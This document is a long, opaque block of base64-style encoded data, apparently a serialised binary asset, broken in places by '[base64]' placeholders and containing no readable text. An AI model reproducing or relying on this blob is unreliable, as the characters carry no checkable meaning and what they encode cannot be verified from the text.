/3nmv28uCOBSQGcgp0MVmmLZyEfnM1tm/+BulbQjRKnuAQm/AxzmYxT6C7fUALN3OoaVxFX/AzJ3T6NnNEryAJH/MwmuzJfnDfRTadIHGIoo8THwJgTqALQIQuwA/86AIhulMkgBRIEYofoAFrpASggME2yACj+HGkjuaooKIGMfKmFnJf53PmVmNhh3InF+fr1mpGLujuTuexXqOnwPKSlReH5fKRtfY3ik1AT6AfzQhyJkSLk2xt501wn/A7ue9FFoorbnKEVmDNtHMsWul+uxOWPhcGCi0zp5B8582FpvQw4k1vd6hwf/B8jz8x79xD1Pd7T/QQI+hHv2VEuxL/EE+IIQiNSAiV1B6Cigd1zeiCUvd4Uq8M/bjTPFDXVR8KGqAUGgCKDPiGb2CAb9CJNqAuHhfuHXeu6IU9QvWqnf8qeyV3ixPyRFVjYEc0oVf2cP6ZT1G+cVY+d3oQsUhnqVcIZ6ekRB6LwkEXLvRCh+16DxtzSO9caba4iJcklV5poG9cRE/46Sb3Aldgk7XldIbg7IqKJid3FpMk+AP3AS9wSfp7cxcdiGegrrgSBQ+tTXfEfr/cjEj4gWYgkqNeRXd4tB/wYk+gu9+AUKGNaP7a2eB4RAiVyvj4yoBbuG3xf0hBn47xBPmBb8gABlCIZmBmoZAuZ+Z5OxvHOuNB/26yuOtKVFvmdc0H2d/Ps+CXpKYQZ4pvcuZHdqHY7kes0LBG50rCeri4/px7iyY3/BclaHz/a12lXizift7k87FXe3JfZHHm8+02fOR3eIrP+xWTf03/+6Aw7kOsb/ePP10HCBf/XEQS+O/gwIEDBA4RWNDgv0gIEx6EOBGiwYIJBWJ04XBgwT0a/w3ZM4QkSZN7/q1kibBll39duow6WBNRk4NN8iCZ0hPJwSkThw6lROPbt38MEDIw989cMqJSp1KtevDkRKwHQ5zkGoJKiIFhN4R14dUFFbRDwlYkm2JgirRYU7jYUBfhSbtWqw4guuftgA0pNgQeHPjg34sHNf9yrBgRocSBEyITlWgwI0KHFilDPrjwJcahLlruRTgh4UiiQ/paXKx4Yl+iEyBGpvwZpGnFkVtbdiyVtOvGDQ0OaLhSZcmSMjfEJDqKZpcm0XWG+Sc0Z05LPueUpnHwR+nw4veCpfLvq9eTac2vVX+Sofm35g++dUwlxZAN/wyQO+iPCYAHMTEegQMitIyBy/yjgALLKEDUgwtOFOFBChK1DDb/YKPgMhZieOA/FiKUYYb/TEPiAdhMc+IB/6TY4jQHxIhQiwS6eJAdBx1gR4s79pjjREC2mABCOdqRQI5ISmUkQkQipMw/UA6VAJROHuSklVVJOZ4z/3QJZZdeDqX/n0xDdMGcmVoh1Nw/TYzi5kQ7IZHHPz/[base64]/2SLxg7roszH/nPkrk0eWa20Q+2srB3KUEkklEHvta2NyoijtFRhgjvR0/90exA6E22g3FX/kCnVdAiFsRPYltCZB7zrIgTvUN7xu/ZUzCiK3sAHUXEoegaFxZXWIcQ19xD3uWDEVKxI5U+oDks16oOlDsiKHIp7imAdcjjyD8YIUiwignJIbmHHUuGx6YUj75VhJ5t0ImuPvKYMrKwr6yh6aXhMggePS8ZcY+03K/nPJL1n+CzQyj55pDLPRmkkDJrAILTQ2LI9kQ8wEGWHJmDwUNXUUbN0UktmMjfVdM81gdNE1X0dRrv/oE3vRH0OhQsC9Tw/P0LzPfpVomh5df8/[base64]/QGIpJyLW1k4RCTQdBRCVw8qbzNeFr1LEE+hK5PoQkoQz/4M4/dNCANtBvbcxg1CVRwii2PGotjzJIoiL1j0gJbAiLoIoX5fAPf0zui64sYeH8IYcFGtD/laYAEIIYpIAVHsMRG3sQFB7kIRJWsEEdsgoFj8FDBXnxlSWEXR3w4AhscJCHCHHmF2fFupaVpkbHoBnNfHQzHyVAesrEEZLsMMVpVQtJyXzlUEpoChv0zI3YvGcJfRClNSpNnU/k4hZLCNAtxmEodeyWM6YWCayQK48rYdNEuoCINk2UKtX5hyIvepBGIkQH//iFUiq5r0OZpzzn0UqiEDW3rdhPIOmxSjue+KB2HOSLUgGQAjbxj1eaohOOCJUCHviPVDZIg8KknIMcUcITimgqUDCgGaCAIS9SBQ+zwsMxNkHNb+70m1ydChFd9zqERHN2sjvrJGqK1tmxFXTG/9qUMu3wrCOts4oJUBY5BpqFg2ShdzD4a7X4KUbpiceV+uTnGsFQQcXWFJ/[base64]/oA8Su0RT/MIUPBipiQnCxoBOpI/8d/wGKvBykoWmKSXMkGqeKji8nCLHxQTRqCUPs2E9I0MES/qGvf2QgtYN67bWoINu32Q8hYSkYbaF8KYpQxZmmwIM/mulM5fqDptQVEFCpW8EF6bSXDSqqdhUQTO4ydSrcfWYvy7sMOfxwGVg9xnoz1N73HiMLNUyZeb+5iQMQGkVgnUh6CXWMSczMDtk9J8/oWkHpVZFnCXhnYx3rAwszj0ocVsaAb7bGbCF2v8cAg9Li4INVs7rVPoiDZMGVvW8R5CP5aTFDTzLRmHBWJjXGiUarMq+J/II7GfjBNyiZFKJUA8lUmS1th5JJsKQUJZ5MVMIExsmpOPPDu+zvUBT/FyADlbBUQO3qMUpF32M0LpcKYoUj5OCgZewDlhebIFG4G+7yYqOCWr3zetWb1a3yMEXYiCYeGGsDG2YXWPjNIRTqMAlHSNwMk/hhTX+oCUfAYL4XL9kBzBlVGNRBwU6sIMcVrOAqhtoqX4QC0YhWrSh5WhMl/C+pR+3PYwRNHO/Epg3C1K1ZUzahIFET9yaCCDP9Y9dN9yywyWcVQzhyIvoyShsoQWTW/qPZTnGts6UCFlcouTxuo0pXqP3JuYVAf60hCnDjbsB/dOLbZmgH3vFOX8opTg54j3cJ2xHvdtSBCbDM6U49GEwyP9FBbEZQLeUtohFq7hOT0+FWTdjv/6wqqIIBr0MnWFiHFZoBiFC485i/uKkeumwiT72yAU2BDSDx/Kl4hqo434ruZ+7elVa8K/AUe2riEc9azTs+85Rhzwr2bCKI1SFX2ThgESfTBpU1aELFIY6qfWRNLy7JTNbkdJmEQeoV1agQLiqvR1IltcmeiFP+kY1/dEP+COmGN5As236VHT0k9f9XMAqjyIVvPUgHdMAKmUIH7FJWjRsT8NKDEI6WudJB1F25IR67BRODOEgJsUKDKFUFnVAyhcgxjchBJJO88Zu/ZYjnlQjvjVlX/QNWDdUmbIIN7N0nuM7DDcUB1AFV4Yg3hRwFHYQpQAHM6A5hlUYJEQmS5P/VQJWQDQ5UFG6RJjRJlQhWLY0ZDGDYkyAWOcDg0vhcBWmf9lXWEyFEl0SW04gJQWjSEESCi7GJrg1FTlxA+WHUP1xAjslAaA1bCxzEEiSB2hzEN2QAJSFENSxFNYBd2BlKCLgCbUFi/[base64]/BCgkRPfgWkU1nUwQBU4EpNL9gxAMxbD9wy1QAnjQAHggxDcc2UFUQzZUQzdkQzxYJEZeJEVupEWyzZNd0v5d0rYxGVvcTZPlY2nElAV1AOHsHe8hRCyxAgOtUAUy0E8hhLolXi4xiCeawrzNInn5GwohBBRkQQd1iBdhyAp6YsCl1wwN2Cbc0DDy2SY40T/koMMZUX4R4Qmu0KDBlVbtHXBZUHbhyM0ImFylpVquJY4cCQxkERggRBVkEV1iURhtCT/ZQZk1VhYiEIeJYpRoX8v1HqR9y0EZ3R1VBEGchHKQy0JlRT9yVj+WX7DdIbv8AyQE2T8MIkJkwD+sFlMg/4Q5YORGdoNEauREpubzQKIkzhYlzgczbFvWqMfb7YUc1JIZyAFx+V3eCd7ftQMpGog/ZGHjhNnhlVk7qJkx8VInzNsrGpMrlpDkTcQ7+VLmBRrn/eKsRJwPfVPAyeA3YQMUVSUyKmPr6chT4UGKQBH11BQ26FPB2UB25Y6LCJju3Ax+Gg86HUmlNVdd0iXxHR+V+EAoZlVN6SUUBg2HUZBRHsM7at+Dal+KyVEaoljUgEJt4Ba5LB2HwlhEhYEe/lF1IIIQyIBULMFonRZrMUCzNWJVuMLZ/QMkisBW/ANIPtmjEIVJOllpvJkFzZIDBSkCPUioeGIHKo4CXOAq6v8SE5wcu/[base64]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[base64]/6lkosJ4HaxVEYhIzObFYRSQ5ZCpEFPEwwy2/HPPMNd+c886hKwAUDhJC2QV88/2nC9QTIvCfQwtDAoMHH7SUhoTw0qtwTz0fDONXFQNxVY5DjnVjxBJqUfTQoQMFdHsLstf53aWfnv/66q3PlgNQmAFlT7UFC2usgiLRaYkLCh74nzkclWtvC/fq6+/rF+KmIMUVx7jEhB5LeWTFEpLsH7fC0wAXkr0CZI8D0UtI6NDWPPk9EIIRlGC2GLg97xUEX0PQgwb7tBa2/aMWegihQtoiFre5JSEYSAilFkaphv2jcBNM2fAQszEbfqhykUvV8FzUw4KIDoF4yp5g8sQ8IyoEFE6wVxKXqMQBBgx0SgQFE6coRSpe0YpZBB0Wt6jFKnYRjF8U4xUL4IQ8SfEfaAzYfrxIRjPay4ls/EcUw2hENYIujXhU4xPDOEco7gePEzSV9kpXOj11BVD8+SBbEnIBRlQiDIz/Wt8/zle3hVgqQglpQwb6wgDdPZAbIOKG/zL2IcWZaDKwOlGLXIGZFmVGdF+JJVc4cCsGJg+J8ljiEJW3nyEmZIjB3E8vkYhLY6ItmMAcIC9x+UNfRs+XCpHHHP8hzGL20prJDB0HsulLtFVTedL8yi292RJsIrCcvxSkTtA5TSHiaXvbm8wFNwgWr3RwLAKyRy0uoYdLuO2f/zCb2VryoITgglJ4qR2FMmChiAmSfqzioYr4FyLLSEYxkmNV41DGItIx46MFLGIsFwjEd570H/IYZjWXGU5lApOBMMVlOZGZJyC6lJg3/WURmTFElSozeUFUiDDRSVJwHnWnM1Vn/2HC+cug/[base64]/loqzqZIP4qqdY1OZP3EbgEghKCFknmb6WzGUuCl1IctvQDE9NLMDHQ4yqLBOrU46sQ/fVr34kOhn0FgbAEYyBqUpgsRlz5rs9jC9/CVPjEC9vMgcuJDOyeuCWbBWRtbDHPyB8KK+EdSwnbAns5hC7hBQ3w3dpSXKbkaHA/dh6Pt5djC3mWjAT5sat/UrKgnBmzZWOGeTVoFbp6T0FC6xACQnDoiacwklOiq0IU2he8pIQBCQXhv/IUEOf6+bwQicLmSMBUaBRjAhC4x+YLgimNQ2NIijE0tXzBnRUMU75aDohxRCJoxdiSPLeE5EapAJuiSIKf2KQERFuXSKBC9z/R6kwfUmIS3EhVDvBfJnVgxHzYFThDWuU+nKhLswKkn3q3YmtZ9CodLVbQgz7xrorPdwMdhOi4FqIAlHobkncCtaECjPokplia+0wFeh/bPIvXgYxty2HasL4WyHo+LG0wUzwr3w6vzOkNb/j5BUiI1gyCZ71ZpZcqFt/JQyCgd1C5pCEJCA0U2019j8q9I2/7Xt6ZtZDLHccJ29Ae3rkWIHBiULzbJEZ4AzX+fS83WKHhxurs+0KBwtybj0svECuK0gTKAwXYGNyLmtdq16Qe6GGFgRUfGtGOCL44jPz4x/kCLDYk92HnU9w4QfOILi7ooeKv03Ca1kLEghaEIMS//fjCCtIJi1EgwxQAtkODUeoFM11hvf87IlX/OLle6/NwPrtR4YwohJiNvN9ZX3C9rjHManlSn2lGVwefNYZX3rTn57hcy4ykV+sB7G0ZbeuuwCf696S4SqkuCjQO6aOW/WEjErniEf98Ikf4Ns+usgFefudWxf7XOe68m7ptULgbdAV2nvkV2/JxMKR3GuICvxq+D74v999rD+QGMwQfvHZ337qzRDAWQWFHpIICnvQ2nV62G2BTmi2Jvia+qrsyoTNwuzN3ggjHMhPAa9B/EQlIRLwGuKnetRP/dzPAi9QerytApHIHuwPFO5hn9QtIfavLUTg+ZTurAZGheag4/+KC8toZ97uYuQWIgO6rwa9j/zU4B++bwcV8B8SUNEKA/E2UCEoUPiMkAhbDAOXkAmRZD+yihjmr9yisAM78B7q7x/UjfkuIa9kb/YEajAehLgQxi5uYGGM7QAr5EK47hogcAHJz0K+7/u+wQ2RC8fWbzDSTw+REA+b0A//kCh6LpaIgQOokAOq0APTyB72KQsl7x/ySif+j+50AtiqTPNwoS56r+9eCOvk0Ad5sCXU4BvkMPQyRALtqw/zSwPTL2OMEBBfERa/LWP2IwqJwdsuy52+6RJEgRF4URR2UekWomAqzO4KwsqKcWEQKtBqx+86sQfd0BPlMA6n0QdJzvD/NKcCKbAVUSkWu9EPbRFP7IEZxHHJqDAK/6EDFSLydALdJEwnau9RFoQocEEG6Q3rZhD8miEa4dAB+5EBPfEHv8EUUS5OknAbU9EbE/IP88QrbHH+7u8cFcL19EAEdtEdOWQFcS/v7uLjFuYrpNFU4qcfLUcDizBjuFEhU5IJaRGYiIH+ZnF76O8l7YnJJjJOIMVRDGrz8kYntM9ygK9CrvFyXAQhVdIoLXAVN9Al4+z4ZKsrIoD5kATY5NFB8u4HdE8n/M7v9pErqXFUGkoUF0Ioj5IsyxJJljLcTlIJ9cT1wmcsgpEwcHJBrK8gaGAONLF2vC9ORuUUFY0gzRIw/wNzIfSAFVfxeHALyYYgr0TgAiARIw8GLvSOBhsmLHcwTkxu6/pSMDdzM23RwJbSK0Tg4QBoqyJgCPYvz+RDfXQCBVroH25gIWaQ5ApCMzlj8DCEM3MzN4+PyHru4UTg6MpNOE+TM5pgCdaHygSDHntyNvkS+AZDM/[base64]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[base64]/yiwdjWSffbpN85+IglI0Ln/[base64]/VRrBBd1S+I9gAhOkqcEHf0rQh5PBuFlnLzbMYoxucqUa4yE5znTkF9EZUgQKhCNdaiQD2RpR52gjXXTH/hOTrsnCrO1x3NL4j/+Z+nghwN0R5ETlTjuE6YUwGJzjr+QFJRQOEzUVKTl957arJ7tnGa9u8+Yufy43A/5jzJ5lw+WKQg3S9Q9ejPwDN6R1i2ApQRHefdjdGPht0Yc/iErJqRR11jBnnKlBiQFGRFXGFxVTxIXY3CgqStJV53zHNJIRTyHaqIQCrkEz1pGLZXNRSLKEoSslDaQSXpiZQMb0D6CsQx//EABOQrgOoQQtgrrywjq0IQI+kG4HaZtHBEZ4DgHkZB3rCBPvXpY2nUlFSTbLSFYMWMBrLONuFfTd8ewjn39srT5+AhRbrnYW+1Qvi2ap3hYncrayucIYIrAX97r3j0lBqiLVMd//RCqBhAwlZm+iEZxmHnYqiOFPIQaIyv8sgoCJFFAgBWQIEScCloOAjoWMi+A/CllAqCiyiWmZSiQ3AsnJCcRyzVgkJhG5SCGKxIA8ISQDKVS6uTRnIjzpVtCcpLOEJERnTAlOBAQgAIfcTB/zwFKTLKCU3a3jH8yaixAlgiNMzoWRhQQe1Byis0E+MjfpoiKh+oQ8iuAnefDSk1uWpxCwQZF6aOFGOeLDDIUwwxUNEtdEGLGXfNXEL3S7QBoJkpiB5W1gGMJAC+jYPoLcMTdVGM0NDHCDjMWmTqA7JAaZKUiExFKUrcpgJYn40GYSRJoTsZzKauakjVZQIg81COhc/6YthaS0OP/gAwYfKYwODsQCOLuITB/6SJqdhinOao6EhNbBCORQMPOYxzlIhwGQiualQCLi0yIQy5xGs1VUxObVCGVNs1xTa+PEJqDGohANVE+sZyGQ2f4BlzCmU23b2wu/+PKofqGPIHCcyIUwAFCL6MBDpDnBP0BwiLQcVCEmUOgpQcnUUFJwmgt5CCSNSTNkSjKksNFRsxA7QQYiTU4F7CwLkUlRZs4lTP/wjQzf2FOj8AF0wmjllzo4OsdGch3P0pkFdEYzGWpLW1RalgCAtTRDshCUjJzgSwfJBAUUhKIXkSxU5CWMrIZ1ayH5T1cn8h//5GebZbUPN6rHDf9zlu0faz3bWvEiru/[base64]/8geXfhFEPG9TUI0QV926mpX9iUBKjSYmEhO0MfcROEGNyBIh3hUEdwyCTqwVDBMT8PgRd6WNETUs3Oh0sSHLk3QwqgNEpg1lT//SKRf8rNNvAAc7sz/Q6YR0IcA5rFM2CqJJxEIImwfKcTIDmSY05zKsyohpn/4JCm705ZzVpsRTLpGPIrVaQE7QgPQLQ1IUNFAdI9dn+hOMU8Vqap29cNdAQ0oXt/F8tnIxmWCUAGNXwbzRCJkz/LtM33jxoBoWhASSqiKv//AxGb+AYFkCFKZFAWwMpl12+BcxLbOWm7Q9Pyl0UDW3lEJzipL80udWqAj4TiWvnH7o3xLVCH6vogFGIEmC1jgZdEBogX4cOrmeIEaYlKOmaQE20Vr5bZLEeLDN9Kk15mkTFI6alFwvCydOmumQd7KEA/k8HAsQ2AMnnfJLgJlKV7zPlZzMrSf3idA6YnK/4MaK4HAVpEtn80VxNj2O/UiZnpGqI10resSMmRfvvnuDgrJQANGwypiMxaUIr1tv3X6yHwzsIkRtPEKcxq04Lx874etE6qbVOgl2ZiIB2LCMhRVyEFDXCLLFLCzfptzkC8L5I/WxssqsXPUlUTmog4tEWnrLCalHpjZcc4OwNQT7bxOHw/XucojHkk/CxqGCmACj/u9kGcVG9mSMEtCjC1d7Gr1yf2pT36kbd38SE+cY6ve2MyWTi6nkwquoAK/8IWvR1FKQr2rEBy7lXaCJGEOSUABEZJAhNyQ4R93DiRp3B0V4NOMWZ98SL61sXhNtGiCB3MUsWjvwViHRmlH1v9vABhZ02RMeqckSaAANLB6sQVzqidIFQeAEcAHglcJHSYNHJZzHhhEpDNMLVEdKshBq8V/vkZTLiVsjOUs8xB4O/CB89AGoNYdfABVFTdNDsh/uUdMqZeBSkIDyxBsR+YmCTEOklBJVgUg0JZNfNJ8gVIfaFV15QA25lRtYMRlXlYRkYIvCtFe9nQ3+YRmGJBPFYECSdB+/7Bmd8ZukbN6+xd8AHhI+6eHC8Fcd8eBqTZ3CJd4Red/o/NLGgiBxdQkIrAMUNMsgjc6hUZMFAGAeadxorQ0F